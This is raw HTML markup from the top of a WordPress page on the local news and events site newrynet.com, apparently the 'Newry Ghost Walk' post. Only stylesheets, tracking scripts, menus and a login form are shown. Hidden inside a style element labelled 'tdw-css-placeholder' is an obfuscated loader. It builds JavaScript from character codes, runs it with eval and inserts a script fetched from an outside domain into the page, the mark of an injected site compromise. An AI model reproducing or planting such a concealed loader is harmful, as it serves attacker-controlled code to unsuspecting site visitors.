!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='contact-form-7-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-framework-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_b691d00a0909cf6d5235dc574460da3b.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_e39552ef63aacb7e91eff14346dc21e4.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_028b2e85e44cb7a339310225b8cd1497.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=5.4.3' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_00f4883f9957f176f8d5de8e5722bcf5.css?ver=5.4.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_24389baea2ecfb8151988509a48ecd65.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_387436682113e012883df99f25da8fdb.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://newrynet.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-heading-css' href='https://newrynet.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/newrynet.com","hash_tracking":"false","v4_id":"G-2S87ET2H7H"};</script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2S87ET2H7H" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://newrynet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newrynet.com/wp-json/wp/v2/posts/1447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newrynet.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://newrynet.com/?p=1447' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://newrynet.com"><link rel="https://theeventscalendar.com/" href="https://newrynet.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://newrynet.com"><link rel="alternate" href="https://newrynet.com/wp-json/tribe/events/v1/" /><style>img#wpstats{display:none}</style><meta name="google-site-verification" content="oGypYLwasAoVIZtFEfYorZp8O_eBIuTON3rP9om6BtM"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5646561152647086&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script defer id="td-generated-header-js" src="[data-uri]"></script> <style>.td-pb-row [class*=td-pb-span],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.5);background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.5)),color-stop(100%,rgba(0,0,0,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.5) 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background:after,.td-search-background:after{background-image:url('http://newrynet.com/wp-content/uploads/2021/11/NewryNet-Menu-198x300.png')}.white-popup-block:before{background-image:url('http://newrynet.com/wp-content/uploads/2022/06/p4.jpg')}.td-footer-container:before{background-size:cover}.td-footer-container:before{opacity:.1}</style> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://newrynet.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://newrynet.com/category/events/music-entertainment/","name":"Music &amp; Entertainment"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://newrynet.com/the-newry-ghost-walk/","name":"The Newry Ghost Walk"}}]}</script> <link rel="icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-32x32.gif" sizes="32x32" /><link rel="icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-192x192.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-180x180.gif" /><meta name="msapplication-TileImage" content="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-270x270.gif" /><style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head><body class="wp-singular post-template-default single single-post postid-1447 single-format-standard wp-theme-Newsmag tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring the-newry-ghost-walk global-block-template-1  td-subscription-active newsmag td-animation-stack-type0 td-full-layout tribe-theme-Newsmag" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1005"><a href="https://newrynet.com/">Home</a></li><li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1006"><a href="#">Articles<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://newrynet.com/category/articles/business/">Business</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/hotels-restaurants-bars/">Hotels, Restaurants &amp; Bars</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/takeaways/">Takeaways</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/travel-articles/">Travel</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/education/">Education</a></li></ul></li><li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1007"><a href="#">Events<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://newrynet.com/category/events/business-events/">Business</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/comedy/">Comedy</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/community/">Community</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/festivals/">Festivals</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/music-entertainment/">Music &amp; Entertainment</a></li></ul></li><li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a title="NewryNet.com Gallery" target="_blank" href="https://newrynet.smugmug.com/">Gallery</a></li><li id="menu-item-1009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1009"><a href="#">Notices<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://newrynet.com/category/notices/deathnotices/">Death Notices</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/notices/familynotices/">Family Notices</a></li></ul></li><li id="menu-item-1122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a href="https://www.newryproperty.com">Property</a></li><li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.newryjobs.com">Jobs</a></li><li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a href="https://www.wereuthere.om">Wereuthere.com</a></li><li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://newrynet.com/events/">Calendar</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://newrynet.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Wednesday, January 21, 2026</div></div><ul class="tds_header_login"><li class="menu-item"><div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" ><style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_1 .tdw-wml-wrap{display:inline-block}body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_1 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;left:0;right:auto;transform:none}body .tdi_1 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px}body .tdi_1 .tdw-wml-menu-inner{margin-right:-12px;right:8%;box-shadow:0px 2px 6px 0px rgba(0,0,0,.2)}body .tdi_1 .tdw-wml-icon-svg svg{width:24px}body .tdi_1 .tdw-wml-avatar{display:block}body .tdi_1 .tdw-wml-icon-wrap,body .tdi_1 .tdw-wml-avatar{margin-right:12px}body .tdi_1 .tdw-wml-user{top:0;display:flex}body .tdi_1 .td_block_inner{text-align:left}body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid}body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{width:14px}body .tdi_1 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid}body .tdi_1 .tdw-wml-login-link{border-style:solid}</style><script defer src="[data-uri]"></script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://newrynet.com/tds-my-account-2/">Login</a></div></div></div></div></div></div></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-987"><a href="https://newrynet.com/contact-2/">Contact</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" 